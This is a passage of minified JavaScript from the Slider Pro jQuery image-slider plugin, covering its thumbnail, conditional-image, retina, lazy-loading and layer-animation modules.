return this.transitionEvent;},checkImagesComplete:function(target,callback){var that=this,status=this.checkImagesStatus(target);if(status==='loading'){var checkImages=setInterval(function(){status=that.checkImagesStatus(target);if(status==='complete'){clearInterval(checkImages);if(typeof callback==='function'){callback();}}},100);}else if(typeof callback==='function'){callback();}
return status;},checkImagesStatus:function(target){var status='complete';if(target.is('img')&&target[0].complete===false){status='loading';}else{target.find('img').each(function(index){var image=$(this)[0];if(image.complete===false){status='loading';}});}
return status;},checkIE:function(){if(this.isIE!==null){return this.isIE;}
var userAgent=window.navigator.userAgent,msie=userAgent.indexOf('MSIE');if(userAgent.indexOf('MSIE')!==-1||userAgent.match(/Trident.*rv\:11\./)){this.isIE=true;}else{this.isIE=false;}
return this.isIE;}};window.SliderProUtils=SliderProUtils;})(window,jQuery);;(function(window,$){"use strict";var NS='Thumbnails.'+$.SliderPro.namespace;var Thumbnails={$thumbnails:null,$thumbnailsContainer:null,thumbnails:null,selectedThumbnailIndex:0,thumbnailsSize:0,thumbnailsContainerSize:0,thumbnailsPosition:0,thumbnailsOrientation:null,thumbnailsPositionProperty:null,isThumbnailScroller:false,initThumbnails:function(){var that=this;this.thumbnails=[];this.on('update.'+NS,$.proxy(this._thumbnailsOnUpdate,this));this.on('sliderResize.'+NS,$.proxy(this._thumbnailsOnResize,this));this.on('gotoSlide.'+NS,function(event){that._gotoThumbnail(event.index);});},_thumbnailsOnUpdate:function(){var that=this;if(this.$slider.find('.sp-thumbnail').length===0&&this.thumbnails.length===0){this.isThumbnailScroller=false;return;}
this.isThumbnailScroller=true;if(this.$thumbnailsContainer===null){this.$thumbnailsContainer=$('<div class="sp-thumbnails-container"></div>').insertAfter(this.$slidesContainer);}
if(this.$thumbnails===null){if(this.$slider.find('.sp-thumbnails').length!==0){this.$thumbnails=this.$slider.find('.sp-thumbnails').appendTo(this.$thumbnailsContainer);if(this.settings.shuffle===true){var thumbnails=this.$thumbnails.find('.sp-thumbnail'),shuffledThumbnails=[];$.each(this.shuffledIndexes,function(index,element){var $thumbnail=$(thumbnails[element]);if($thumbnail.parent('a').length!==0){$thumbnail=$thumbnail.parent('a');}
shuffledThumbnails.push($thumbnail);});this.$thumbnails.empty().append(shuffledThumbnails);}}else{this.$thumbnails=$('<div class="sp-thumbnails"></div>').appendTo(this.$thumbnailsContainer);}}
this.$slides.find('.sp-thumbnail').each(function(index){var $thumbnail=$(this),thumbnailIndex=$thumbnail.parents('.sp-slide').index(),lastThumbnailIndex=that.$thumbnails.find('.sp-thumbnail').length-1;if($thumbnail.parent('a').length!==0){$thumbnail=$thumbnail.parent('a');}
if(thumbnailIndex>lastThumbnailIndex){$thumbnail.appendTo(that.$thumbnails);}else{$thumbnail.insertBefore(that.$thumbnails.find('.sp-thumbnail').eq(thumbnailIndex));}});for(var i=this.thumbnails.length-1;i>=0;i--){if(this.$thumbnails.find('.sp-thumbnail[data-index="'+i+'"]').length===0){var thumbnail=this.thumbnails[i];thumbnail.destroy();this.thumbnails.splice(i,1);}}
this.$thumbnails.find('.sp-thumbnail').each(function(index){var $thumbnail=$(this);if(typeof $thumbnail.attr('data-init')==='undefined'){that._createThumbnail($thumbnail,index);}else{that.thumbnails[index].setIndex(index);}});this.$thumbnailsContainer.removeClass('sp-top-thumbnails sp-bottom-thumbnails sp-left-thumbnails sp-right-thumbnails');if(this.settings.thumbnailsPosition==='top'){this.$thumbnailsContainer.addClass('sp-top-thumbnails');this.thumbnailsOrientation='horizontal';}else if(this.settings.thumbnailsPosition==='bottom'){this.$thumbnailsContainer.addClass('sp-bottom-thumbnails');this.thumbnailsOrientation='horizontal';}else if(this.settings.thumbnailsPosition==='left'){this.$thumbnailsContainer.addClass('sp-left-thumbnails');this.thumbnailsOrientation='vertical';}else if(this.settings.thumbnailsPosition==='right'){this.$thumbnailsContainer.addClass('sp-right-thumbnails');this.thumbnailsOrientation='vertical';}
if(this.settings.thumbnailPointer===true){this.$thumbnailsContainer.addClass('sp-has-pointer');}else{this.$thumbnailsContainer.removeClass('sp-has-pointer');}
this.selectedThumbnailIndex=this.selectedSlideIndex;this.$thumbnails.find('.sp-thumbnail-container').eq(this.selectedThumbnailIndex).addClass('sp-selected-thumbnail');this.thumbnailsSize=0;$.each(this.thumbnails,function(index,thumbnail){thumbnail.setSize(that.settings.thumbnailWidth,that.settings.thumbnailHeight);that.thumbnailsSize+=that.thumbnailsOrientation==='horizontal'?thumbnail.getSize().width:thumbnail.getSize().height;});if(this.thumbnailsOrientation==='horizontal'){this.$thumbnails.css({'width':this.thumbnailsSize,'height':this.settings.thumbnailHeight});this.$thumbnailsContainer.css('height','');this.thumbnailsPositionProperty='left';}else{this.$thumbnails.css({'width':this.settings.thumbnailWidth,'height':this.thumbnailsSize});this.$thumbnailsContainer.css('width','');this.thumbnailsPositionProperty='top';}
this.trigger({type:'thumbnailsUpdate'});if($.isFunction(this.settings.thumbnailsUpdate)){this.settings.thumbnailsUpdate.call(this,{type:'thumbnailsUpdate'});}},_createThumbnail:function(element,index){var that=this,thumbnail=new Thumbnail(element,this.$thumbnails,index);thumbnail.on('thumbnailClick.'+NS,function(event){that.gotoSlide(event.index);});this.thumbnails.splice(index,0,thumbnail);},_thumbnailsOnResize:function(){if(this.isThumbnailScroller===false){return;}
var that=this,newThumbnailsPosition;if(this.thumbnailsOrientation==='horizontal'){this.thumbnailsContainerSize=Math.min(this.$slidesMask.width(),this.thumbnailsSize);this.$thumbnailsContainer.css('width',this.thumbnailsContainerSize);if(this.settings.forceSize==='fullWindow'){this.$slidesMask.css('height',this.$slidesMask.height()-this.$thumbnailsContainer.outerHeight(true));this.slideHeight=this.$slidesMask.height();this._resizeSlides();this._resetSlidesPosition();}}else if(this.thumbnailsOrientation==='vertical'){if(this.$slidesMask.width()+this.$thumbnailsContainer.outerWidth(true)>this.$slider.parent().width()){if(this.settings.forceSize==='fullWidth'||this.settings.forceSize==='fullWindow'){this.$slider.css('max-width',$(window).width()-this.$thumbnailsContainer.outerWidth(true));}else{this.$slider.css('max-width',this.$slider.parent().width()-this.$thumbnailsContainer.outerWidth(true));}
this.$slidesMask.css('width',this.$slider.width());if(this.settings.orientation==='vertical'){this.slideWidth=this.$slider.width();this._resizeSlides();}
this._resetSlidesPosition();}
this.thumbnailsContainerSize=Math.min(this.$slidesMask.height(),this.thumbnailsSize);this.$thumbnailsContainer.css('height',this.thumbnailsContainerSize);}
if(this.thumbnailsSize<=this.thumbnailsContainerSize||this.$thumbnails.find('.sp-selected-thumbnail').length===0){newThumbnailsPosition=0;}else{newThumbnailsPosition=Math.max(-this.thumbnails[this.selectedThumbnailIndex].getPosition()[this.thumbnailsPositionProperty],this.thumbnailsContainerSize-this.thumbnailsSize);}
if(this.settings.thumbnailsPosition==='top'){this.$slider.css({'paddingTop':this.$thumbnailsContainer.outerHeight(true),'paddingLeft':'','paddingRight':''});}else if(this.settings.thumbnailsPosition==='bottom'){this.$slider.css({'paddingTop':'','paddingLeft':'','paddingRight':''});}else if(this.settings.thumbnailsPosition==='left'){this.$slider.css({'paddingTop':'','paddingLeft':this.$thumbnailsContainer.outerWidth(true),'paddingRight':''});}else if(this.settings.thumbnailsPosition==='right'){this.$slider.css({'paddingTop':'','paddingLeft':'','paddingRight':this.$thumbnailsContainer.outerWidth(true)});}
this._moveThumbnailsTo(newThumbnailsPosition,true);},_gotoThumbnail:function(index){if(this.isThumbnailScroller===false||typeof this.thumbnails[index]==='undefined'){return;}
var previousIndex=this.selectedThumbnailIndex,newThumbnailsPosition=this.thumbnailsPosition;this.selectedThumbnailIndex=index;this.$thumbnails.find('.sp-selected-thumbnail').removeClass('sp-selected-thumbnail');this.$thumbnails.find('.sp-thumbnail-container').eq(this.selectedThumbnailIndex).addClass('sp-selected-thumbnail');if(this.settings.rightToLeft===true&&this.thumbnailsOrientation==='horizontal'){if(this.selectedThumbnailIndex>=previousIndex){var rtlNextThumbnailIndex=this.selectedThumbnailIndex===this.thumbnails.length-1?this.selectedThumbnailIndex:this.selectedThumbnailIndex+1,rtlNextThumbnail=this.thumbnails[rtlNextThumbnailIndex];if(rtlNextThumbnail.getPosition().left<-this.thumbnailsPosition){newThumbnailsPosition=-rtlNextThumbnail.getPosition().left;}}else if(this.selectedThumbnailIndex<previousIndex){var rtlPreviousThumbnailIndex=this.selectedThumbnailIndex===0?this.selectedThumbnailIndex:this.selectedThumbnailIndex-1,rtlPreviousThumbnail=this.thumbnails[rtlPreviousThumbnailIndex],rtlThumbnailsRightPosition=-this.thumbnailsPosition+this.thumbnailsContainerSize;if(rtlPreviousThumbnail.getPosition().right>rtlThumbnailsRightPosition){newThumbnailsPosition=this.thumbnailsPosition-(rtlPreviousThumbnail.getPosition().right-rtlThumbnailsRightPosition);}}}else{if(this.selectedThumbnailIndex>=previousIndex){var nextThumbnailIndex=this.selectedThumbnailIndex===this.thumbnails.length-1?this.selectedThumbnailIndex:this.selectedThumbnailIndex+1,nextThumbnail=this.thumbnails[nextThumbnailIndex],nextThumbnailPosition=this.thumbnailsOrientation==='horizontal'?nextThumbnail.getPosition().right:nextThumbnail.getPosition().bottom,thumbnailsRightPosition=-this.thumbnailsPosition+this.thumbnailsContainerSize;if(nextThumbnailPosition>thumbnailsRightPosition){newThumbnailsPosition=this.thumbnailsPosition-(nextThumbnailPosition-thumbnailsRightPosition);}}else if(this.selectedThumbnailIndex<previousIndex){var previousThumbnailIndex=this.selectedThumbnailIndex===0?this.selectedThumbnailIndex:this.selectedThumbnailIndex-1,previousThumbnail=this.thumbnails[previousThumbnailIndex],previousThumbnailPosition=this.thumbnailsOrientation==='horizontal'?previousThumbnail.getPosition().left:previousThumbnail.getPosition().top;if(previousThumbnailPosition<-this.thumbnailsPosition){newThumbnailsPosition=-previousThumbnailPosition;}}}
this._moveThumbnailsTo(newThumbnailsPosition);this.trigger({type:'gotoThumbnail'});if($.isFunction(this.settings.gotoThumbnail)){this.settings.gotoThumbnail.call(this,{type:'gotoThumbnail'});}},_moveThumbnailsTo:function(position,instant,callback){var that=this,css={};if(position===this.thumbnailsPosition){return;}
this.thumbnailsPosition=position;if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){var transition,left=this.thumbnailsOrientation==='horizontal'?position:0,top=this.thumbnailsOrientation==='horizontal'?0:position;if(this.supportedAnimation==='css-3d'){css[this.vendorPrefix+'transform']='translate3d('+left+'px, '+top+'px, 0)';}else{css[this.vendorPrefix+'transform']='translate('+left+'px, '+top+'px)';}
if(typeof instant!=='undefined'&&instant===true){transition='';}else{this.$thumbnails.addClass('sp-animated');transition=this.vendorPrefix+'transform '+700/1000+'s';this.$thumbnails.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return;}
that.$thumbnails.off(that.transitionEvent);that.$thumbnails.removeClass('sp-animated');if(typeof callback==='function'){callback();}
that.trigger({type:'thumbnailsMoveComplete'});if($.isFunction(that.settings.thumbnailsMoveComplete)){that.settings.thumbnailsMoveComplete.call(that,{type:'thumbnailsMoveComplete'});}});}
css[this.vendorPrefix+'transition']=transition;this.$thumbnails.css(css);}else{css['margin-'+this.thumbnailsPositionProperty]=position;if(typeof instant!=='undefined'&&instant===true){this.$thumbnails.css(css);}else{this.$thumbnails.addClass('sp-animated').animate(css,700,function(){that.$thumbnails.removeClass('sp-animated');if(typeof callback==='function'){callback();}
that.trigger({type:'thumbnailsMoveComplete'});if($.isFunction(that.settings.thumbnailsMoveComplete)){that.settings.thumbnailsMoveComplete.call(that,{type:'thumbnailsMoveComplete'});}});}}},_stopThumbnailsMovement:function(){var css={};if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){var matrixString=this.$thumbnails.css(this.vendorPrefix+'transform'),matrixType=matrixString.indexOf('matrix3d')!==-1?'matrix3d':'matrix',matrixArray=matrixString.replace(matrixType,'').match(/-?[0-9\.]+/g),left=matrixType==='matrix3d'?parseInt(matrixArray[12],10):parseInt(matrixArray[4],10),top=matrixType==='matrix3d'?parseInt(matrixArray[13],10):parseInt(matrixArray[5],10);if(this.supportedAnimation==='css-3d'){css[this.vendorPrefix+'transform']='translate3d('+left+'px, '+top+'px, 0)';}else{css[this.vendorPrefix+'transform']='translate('+left+'px, '+top+'px)';}
css[this.vendorPrefix+'transition']='';this.$thumbnails.css(css);this.$thumbnails.off(this.transitionEvent);this.thumbnailsPosition=this.thumbnailsOrientation==='horizontal'?parseInt(matrixArray[4],10):parseInt(matrixArray[5],10);}else{this.$thumbnails.stop();this.thumbnailsPosition=parseInt(this.$thumbnails.css('margin-'+this.thumbnailsPositionProperty),10);}
this.$thumbnails.removeClass('sp-animated');},destroyThumbnails:function(){var that=this;this.off('update.'+NS);if(this.isThumbnailScroller===false){return;}
this.off('sliderResize.'+NS);this.off('gotoSlide.'+NS);$(window).off('resize.'+this.uniqueId+'.'+NS);this.$thumbnails.find('.sp-thumbnail').each(function(){var $thumbnail=$(this),index=parseInt($thumbnail.attr('data-index'),10),thumbnail=that.thumbnails[index];thumbnail.off('thumbnailClick.'+NS);thumbnail.destroy();});this.thumbnails.length=0;this.$thumbnails.appendTo(this.$slider);this.$thumbnailsContainer.remove();this.$slider.css({'paddingTop':'','paddingLeft':'','paddingRight':''});},thumbnailsDefaults:{thumbnailWidth:100,thumbnailHeight:80,thumbnailsPosition:'bottom',thumbnailPointer:false,thumbnailsUpdate:function(){},gotoThumbnail:function(){},thumbnailsMoveComplete:function(){}}};var Thumbnail=function(thumbnail,thumbnails,index){this.$thumbnail=thumbnail;this.$thumbnails=thumbnails;this.$thumbnailContainer=null;this.width=0;this.height=0;this.isImageLoaded=false;this.setIndex(index);this._init();};Thumbnail.prototype={_init:function(){var that=this;this.$thumbnail.attr('data-init',true);this.$thumbnailContainer=$('<div class="sp-thumbnail-container"></div>').appendTo(this.$thumbnails);if(this.$thumbnail.parent('a').length!==0){this.$thumbnail.parent('a').appendTo(this.$thumbnailContainer);}else{this.$thumbnail.appendTo(this.$thumbnailContainer);}
this.$thumbnailContainer.on('click.'+NS,function(){that.trigger({type:'thumbnailClick.'+NS,index:that.index});});},setSize:function(width,height){this.width=width;this.height=height;this.$thumbnailContainer.css({'width':this.width,'height':this.height});if(this.$thumbnail.is('img')&&typeof this.$thumbnail.attr('data-src')==='undefined'){this.resizeImage();}},getSize:function(){return{width:this.$thumbnailContainer.outerWidth(true),height:this.$thumbnailContainer.outerHeight(true)};},getPosition:function(){return{left:this.$thumbnailContainer.position().left+parseInt(this.$thumbnailContainer.css('marginLeft'),10),right:this.$thumbnailContainer.position().left+parseInt(this.$thumbnailContainer.css('marginLeft'),10)+this.$thumbnailContainer.outerWidth(),top:this.$thumbnailContainer.position().top+parseInt(this.$thumbnailContainer.css('marginTop'),10),bottom:this.$thumbnailContainer.position().top+parseInt(this.$thumbnailContainer.css('marginTop'),10)+this.$thumbnailContainer.outerHeight()};},setIndex:function(index){this.index=index;this.$thumbnail.attr('data-index',this.index);},resizeImage:function(){var that=this;if(this.isImageLoaded===false){SliderProUtils.checkImagesComplete(this.$thumbnailContainer,function(){that.isImageLoaded=true;that.resizeImage();});return;}
this.$thumbnail=this.$thumbnailContainer.find('.sp-thumbnail');var imageWidth=this.$thumbnail.width(),imageHeight=this.$thumbnail.height();if(imageWidth/imageHeight<=this.width/this.height){this.$thumbnail.css({width:'100%',height:'auto'});}else{this.$thumbnail.css({width:'auto',height:'100%'});}
this.$thumbnail.css({'marginLeft':(this.$thumbnailContainer.width()-this.$thumbnail.width())*0.5,'marginTop':(this.$thumbnailContainer.height()-this.$thumbnail.height())*0.5});},destroy:function(){this.$thumbnailContainer.off('click.'+NS);this.$thumbnail.removeAttr('data-init');this.$thumbnail.removeAttr('data-index');if(this.$thumbnail.parent('a').length!==0){this.$thumbnail.parent('a').insertBefore(this.$thumbnailContainer);}else{this.$thumbnail.insertBefore(this.$thumbnailContainer);}
this.$thumbnailContainer.remove();},on:function(type,callback){return this.$thumbnailContainer.on(type,callback);},off:function(type){return this.$thumbnailContainer.off(type);},trigger:function(data){return this.$thumbnailContainer.triggerHandler(data);}};$.SliderPro.addModule('Thumbnails',Thumbnails);})(window,jQuery);;(function(window,$){"use strict";var NS='ConditionalImages.'+$.SliderPro.namespace;var ConditionalImages={previousImageSize:null,currentImageSize:null,isRetinaScreen:false,initConditionalImages:function(){this.currentImageSize=this.previousImageSize='default';this.isRetinaScreen=(typeof this._isRetina!=='undefined')&&(this._isRetina()===true);this.on('update.'+NS,$.proxy(this._conditionalImagesOnUpdate,this));this.on('sliderResize.'+NS,$.proxy(this._conditionalImagesOnResize,this));},_conditionalImagesOnUpdate:function(){$.each(this.slides,function(index,element){var $slide=element.$slide;$slide.find('img:not([ data-default ])').each(function(){var $image=$(this);if(typeof $image.attr('data-src')!=='undefined'){$image.attr('data-default',$image.attr('data-src'));}else{$image.attr('data-default',$image.attr('src'));}});});},_conditionalImagesOnResize:function(){if(this.slideWidth<=this.settings.smallSize){this.currentImageSize='small';}else if(this.slideWidth<=this.settings.mediumSize){this.currentImageSize='medium';}else if(this.slideWidth<=this.settings.largeSize){this.currentImageSize='large';}else{this.currentImageSize='default';}
if(this.previousImageSize!==this.currentImageSize){var that=this;$.each(this.slides,function(index,element){var $slide=element.$slide;$slide.find('img').each(function(){var $image=$(this),imageSource='';if(that.isRetinaScreen===true&&typeof $image.attr('data-retina'+that.currentImageSize)!=='undefined'){imageSource=$image.attr('data-retina'+that.currentImageSize);if(typeof $image.attr('data-retina')!=='undefined'&&$image.attr('data-retina')!==imageSource){$image.attr('data-retina',imageSource);}}else if((that.isRetinaScreen===false||that.isRetinaScreen===true&&typeof $image.attr('data-retina')==='undefined')&&typeof $image.attr('data-'+that.currentImageSize)!=='undefined'){imageSource=$image.attr('data-'+that.currentImageSize);if(typeof $image.attr('data-src')!=='undefined'&&$image.attr('data-src')!==imageSource){$image.attr('data-src',imageSource);}}
if(imageSource!==''){if(typeof $image.attr('data-src')==='undefined'&&$image.attr('src')!==imageSource){that._loadConditionalImage($image,imageSource,function(newImage){if(newImage.hasClass('sp-image')){element.$mainImage=newImage;element.resizeMainImage(true);}});}}});});this.previousImageSize=this.currentImageSize;}},_loadConditionalImage:function(image,source,callback){var newImage=$(new Image());newImage.attr('class',image.attr('class'));newImage.attr('style',image.attr('style'));$.each(image.data(),function(name,value){newImage.attr('data-'+name,value);});if(typeof image.attr('width')!=='undefined'){newImage.attr('width',image.attr('width'));}
if(typeof image.attr('height')!=='undefined'){newImage.attr('height',image.attr('height'));}
if(typeof image.attr('alt')!=='undefined'){newImage.attr('alt',image.attr('alt'));}
if(typeof image.attr('title')!=='undefined'){newImage.attr('title',image.attr('title'));}
newImage.attr('src',source);newImage.insertAfter(image);image.remove();image=null;if(typeof callback==='function'){callback(newImage);}},destroyConditionalImages:function(){this.off('update.'+NS);this.off('sliderResize.'+NS);},conditionalImagesDefaults:{smallSize:480,mediumSize:768,largeSize:1024}};$.SliderPro.addModule('ConditionalImages',ConditionalImages);})(window,jQuery);;(function(window,$){"use strict";var NS='Retina.'+$.SliderPro.namespace;var Retina={initRetina:function(){var that=this;if(this._isRetina()===false){return;}
this.on('sliderResize.'+NS,$.proxy(this._checkRetinaImages,this));if(this.$slider.find('.sp-thumbnail').length!==0){this.on('update.Thumbnails.'+NS,$.proxy(this._checkRetinaThumbnailImages,this));}},_isRetina:function(){if(window.devicePixelRatio>=2){return true;}
if(window.matchMedia&&(window.matchMedia("(-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx)").matches)){return true;}
return false;},_checkRetinaImages:function(){var that=this;$.each(this.slides,function(index,element){var $slide=element.$slide;if(typeof $slide.attr('data-retina-loaded')==='undefined'){$slide.attr('data-retina-loaded',true);$slide.find('img[data-retina]').each(function(){var $image=$(this);if(typeof $image.attr('data-src')!=='undefined'){$image.attr('data-src',$image.attr('data-retina'));}else{that._loadRetinaImage($image,function(newImage){if(newImage.hasClass('sp-image')){element.$mainImage=newImage;element.resizeMainImage(true);}});}});}});},_checkRetinaThumbnailImages:function(){var that=this;$.each(this.thumbnails,function(index,element){var $thumbnail=element.$thumbnailContainer;if(typeof $thumbnail.attr('data-retina-loaded')==='undefined'){$thumbnail.attr('data-retina-loaded',true);$thumbnail.find('img[data-retina]').each(function(){var $image=$(this);if(typeof $image.attr('data-src')!=='undefined'){$image.attr('data-src',$image.attr('data-retina'));}else{that._loadRetinaImage($image,function(newImage){if(newImage.hasClass('sp-thumbnail')){element.resizeImage();}});}});}});},_loadRetinaImage:function(image,callback){var retinaFound=false,newImagePath='';if(typeof image.attr('data-retina')!=='undefined'){retinaFound=true;newImagePath=image.attr('data-retina');}
if(typeof image.attr('data-src')!=='undefined'){if(retinaFound===false){newImagePath=image.attr('data-src');}
image.removeAttr('data-src');}
if(newImagePath===''){return;}
var newImage=$(new Image());newImage.attr('class',image.attr('class'));newImage.attr('style',image.attr('style'));$.each(image.data(),function(name,value){newImage.attr('data-'+name,value);});if(typeof image.attr('width')!=='undefined'){newImage.attr('width',image.attr('width'));}
if(typeof image.attr('height')!=='undefined'){newImage.attr('height',image.attr('height'));}
if(typeof image.attr('alt')!=='undefined'){newImage.attr('alt',image.attr('alt'));}
if(typeof image.attr('title')!=='undefined'){newImage.attr('title',image.attr('title'));}
newImage.insertAfter(image);image.remove();image=null;newImage.attr('src',newImagePath);if(typeof callback==='function'){callback(newImage);}},destroyRetina:function(){this.off('update.'+NS);this.off('update.Thumbnails.'+NS);}};$.SliderPro.addModule('Retina',Retina);})(window,jQuery);;(function(window,$){"use strict";var NS='LazyLoading.'+$.SliderPro.namespace;var LazyLoading={allowLazyLoadingCheck:true,initLazyLoading:function(){var that=this;this.on('sliderResize.'+NS,$.proxy(this._lazyLoadingOnResize,this));this.on('gotoSlide.'+NS,$.proxy(this._checkAndLoadVisibleImages,this));this.on('thumbnailsUpdate.'+NS+' '+'thumbnailsMoveComplete.'+NS,$.proxy(this._checkAndLoadVisibleThumbnailImages,this));},_lazyLoadingOnResize:function(){var that=this;if(this.allowLazyLoadingCheck===false){return;}
this.allowLazyLoadingCheck=false;this._checkAndLoadVisibleImages();if(this.$slider.find('.sp-thumbnail').length!==0){this._checkAndLoadVisibleThumbnailImages();}
setTimeout(function(){that.allowLazyLoadingCheck=true;},500);},_checkAndLoadVisibleImages:function(){if(this.$slider.find('.sp-slide:not([ data-loaded ])').length===0){return;}
var that=this,referencePosition=this.settings.loop===true?this.middleSlidePosition:this.selectedSlideIndex,visibleOnSides=Math.ceil((parseInt(this.$slidesMask.css(this.sizeProperty),10)-this.averageSlideSize)/2/this.averageSlideSize),from=this.settings.centerSelectedSlide===true?Math.max(referencePosition-visibleOnSides-1,0):Math.max(referencePosition-1,0),to=this.settings.centerSelectedSlide===true?Math.min(referencePosition+visibleOnSides+1,this.getTotalSlides()-1):Math.min(referencePosition+visibleOnSides*2+1,this.getTotalSlides()-1),slidesToCheck=this.slidesOrder.slice(from,to+1);$.each(slidesToCheck,function(index,element){var slide=that.slides[element],$slide=slide.$slide;if(typeof $slide.attr('data-loaded')==='undefined'){$slide.attr('data-loaded',true);$slide.find('img[ data-src ]').each(function(){var image=$(this);that._loadImage(image,function(newImage){if(newImage.hasClass('sp-image')){slide.$mainImage=newImage;slide.resizeMainImage(true);}});});}});},_checkAndLoadVisibleThumbnailImages:function(){if(this.$slider.find('.sp-thumbnail-container:not([ data-loaded ])').length===0){return;}
var that=this,thumbnailSize=this.thumbnailsSize/this.thumbnails.length,from=Math.floor(Math.abs(this.thumbnailsPosition/thumbnailSize)),to=Math.floor((-this.thumbnailsPosition+this.thumbnailsContainerSize)/thumbnailSize),thumbnailsToCheck=this.thumbnails.slice(from,to+1);$.each(thumbnailsToCheck,function(index,element){var $thumbnailContainer=element.$thumbnailContainer;if(typeof $thumbnailContainer.attr('data-loaded')==='undefined'){$thumbnailContainer.attr('data-loaded',true);$thumbnailContainer.find('img[ data-src ]').each(function(){var image=$(this);that._loadImage(image,function(){element.resizeImage();});});}});},_loadImage:function(image,callback){var newImage=$(new Image());newImage.attr('class',image.attr('class'));newImage.attr('style',image.attr('style'));$.each(image.data(),function(name,value){newImage.attr('data-'+name,value);});if(typeof image.attr('width')!=='undefined'){newImage.attr('width',image.attr('width'));}
if(typeof image.attr('height')!=='undefined'){newImage.attr('height',image.attr('height'));}
if(typeof image.attr('alt')!=='undefined'){newImage.attr('alt',image.attr('alt'));}
if(typeof image.attr('title')!=='undefined'){newImage.attr('title',image.attr('title'));}
newImage.attr('src',image.attr('data-src'));newImage.removeAttr('data-src');newImage.insertAfter(image);image.remove();image=null;if(typeof callback==='function'){callback(newImage);}},destroyLazyLoading:function(){this.off('update.'+NS);this.off('gotoSlide.'+NS);this.off('sliderResize.'+NS);this.off('thumbnailsUpdate.'+NS);this.off('thumbnailsMoveComplete.'+NS);}};$.SliderPro.addModule('LazyLoading',LazyLoading);})(window,jQuery);;(function(window,$){"use strict";var NS='Layers.'+$.SliderPro.namespace;var Layers={layersGotoSlideReference:null,waitForLayersTimer:null,initLayers:function(){this.on('update.'+NS,$.proxy(this._layersOnUpdate,this));this.on('sliderResize.'+NS,$.proxy(this._layersOnResize,this));this.on('gotoSlide.'+NS,$.proxy(this._layersOnGotoSlide,this));},_layersOnUpdate:function(event){var that=this;$.each(this.slides,function(index,element){var $slide=element.$slide;this.$slide.find('.sp-layer:not([ data-layer-init ])' ).each(function(){var layer=new Layer($(this));if(typeof element.layers==='undefined'){element.layers=[];}
element.layers.push(layer);if($(this).hasClass('sp-static')===false){if(typeof element.animatedLayers==='undefined'){element.animatedLayers=[];}
element.animatedLayers.push(layer);}});});if(this.settings.waitForLayers===true){clearTimeout(this.waitForLayersTimer);this.waitForLayersTimer=setTimeout(function(){that.layersGotoSlideReference=that.gotoSlide;that.gotoSlide=that._layersGotoSlide;},1);}
setTimeout(function(){that.showLayers(that.selectedSlideIndex);},1);},_layersOnResize:function(){var that=this,autoScaleReference,useAutoScale=this.settings.autoScaleLayers,scaleRatio;if(this.settings.autoScaleLayers===false){return;}
if(this.settings.autoScaleReference===-1){if(typeof this.settings.width==='string'&&this.settings.width.indexOf('%')!==-1){useAutoScale=false;}else{autoScaleReference=parseInt(this.settings.width,10);}}else{autoScaleReference=this.settings.autoScaleReference;}
if(useAutoScale===true&&this.slideWidth<autoScaleReference){scaleRatio=that.slideWidth/autoScaleReference;}else{scaleRatio=1;}
$.each(this.slides,function(index,slide){if(typeof slide.layers!=='undefined'){$.each(slide.layers,function(index,layer){layer.scale(scaleRatio);});}});},_layersGotoSlide:function(index){var that=this,animatedLayers=this.slides[this.selectedSlideIndex].animatedLayers;if(this.$slider.hasClass('sp-swiping')||typeof animatedLayers==='undefined'||animatedLayers.length===0){this.layersGotoSlideReference(index);}else{this.on('hideLayersComplete.'+NS,function(){that.off('hideLayersComplete.'+NS);that.layersGotoSlideReference(index);});this.hideLayers(this.selectedSlideIndex);}},_layersOnGotoSlide:function(event){if(this.previousSlideIndex!==this.selectedSlideIndex){this.hideLayers(this.previousSlideIndex);}
this.showLayers(this.selectedSlideIndex);},showLayers:function(index){var that=this,animatedLayers=this.slides[index].animatedLayers,layerCounter=0;if(typeof animatedLayers==='undefined'){return;}
$.each(animatedLayers,function(index,element){if(element.isVisible()===true){layerCounter++;if(layerCounter===animatedLayers.length){that.trigger({type:'showLayersComplete',index:index});if($.isFunction(that.settings.showLayersComplete)){that.settings.showLayersComplete.call(that,{type:'showLayersComplete',index:index});}}}else{element.show(function(){layerCounter++;if(layerCounter===animatedLayers.length){that.trigger({type:'showLayersComplete',index:index});if($.isFunction(that.settings.showLayersComplete)){that.settings.showLayersComplete.call(that,{type:'showLayersComplete',index:index});}}});}});},hideLayers:function(index){var that=this,animatedLayers=this.slides[index].animatedLayers,layerCounter=0;if(typeof animatedLayers==='undefined'){return;}
$.each(animatedLayers,function(index,element){if(element.isVisible()===false){layerCounter++;if(layerCounter===animatedLayers.length){that.trigger({type:'hideLayersComplete',index:index});if($.isFunction(that.settings.hideLayersComplete)){that.settings.hideLayersComplete.call(that,{type:'hideLayersComplete',index:index});}}}else{element.hide(function(){layerCounter++;if(layerCounter===animatedLayers.length){that.trigger({type:'hideLayersComplete',index:index});if($.isFunction(that.settings.hideLayersComplete)){that.settings.hideLayersComplete.call(that,{type:'hideLayersComplete',index:index});}}});}});},destroyLayers:function(){this.off('update.'+NS);this.off('sliderResize.'+NS);this.off('gotoSlide.'+NS);this.off('hideLayersComplete.'+NS);},layersDefaults:{waitForLayers:false,autoScaleLayers:true,autoScaleReference:-1,showLayersComplete:function(){},hideLayersComplete:function(){}}};var slideDestroy=window.SliderProSlide.prototype.destroy;window.SliderProSlide.prototype.destroy=function(){if(typeof this.layers!=='undefined'){$.each(this.layers,function(index,element){element.destroy();});this.layers.length=0;}
if(typeof this.animatedLayers!=='undefined'){this.animatedLayers.length=0;}
slideDestroy.apply(this);};var Layer=function(layer){this.$layer=layer;this.visible=false;this.styled=false;this.data=null;this.position=null;this.horizontalProperty=null;this.verticalProperty=null;this.horizontalPosition=null;this.verticalPosition=null;this.scaleRatio=1;this.supportedAnimation=SliderProUtils.getSupportedAnimation();this.vendorPrefix=SliderProUtils.getVendorPrefix();this.transitionEvent=SliderProUtils.getTransitionEvent();this.delayTimer=null;this.stayTimer=null;this._init();};Layer.prototype={_init:function(){this.$layer.attr('data-layer-init',true);if(this.$layer.hasClass('sp-static')){this._setStyle();}else{this.$layer.css({'visibility':'hidden'});}},_setStyle:function(){this.styled=true;this.data=this.$layer.data();if(typeof this.data.width!=='undefined'){this.$layer.css('width',this.data.width);}
if(typeof this.data.height!=='undefined'){this.$layer.css('height',this.data.height);}
if(typeof this.data.depth!=='undefined'){this.$layer.css('z-index',this.data.depth);}
